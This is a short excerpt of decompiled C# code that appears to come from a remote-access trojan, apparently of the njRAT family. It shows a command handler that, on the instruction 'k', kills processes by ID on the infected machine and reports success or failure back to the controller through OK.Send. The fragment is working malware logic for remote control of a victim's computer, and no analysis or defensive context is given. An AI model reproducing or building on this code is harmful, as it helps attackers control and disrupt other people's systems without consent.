 716 else if (Operators.CompareString(left2, "k", false) == 0)
717 {
718 int num3 = 2;
719 int num4 = array.Length - 1;
720 for (int j = num3; j <= num4; j++)
721 {
722 try
723 {
724 Process.GetProcessById(Conversions.ToInteger(array[j])).Kill();
725 OK.Send(string.Concat(new string[]
726 {
727 "proc",
728 OK.Y,
729 "RM",
730 OK.Y,
731 array[j]
732 }));
733 }
734 catch (Exception ex5)
735 {
736 OK.Send(string.Concat(new string[]
737 {
738 "proc",
739 OK.Y,
740 "ER",
741 OK.Y,
742 ex5.Message
743 }));
744 }
745 }
746 }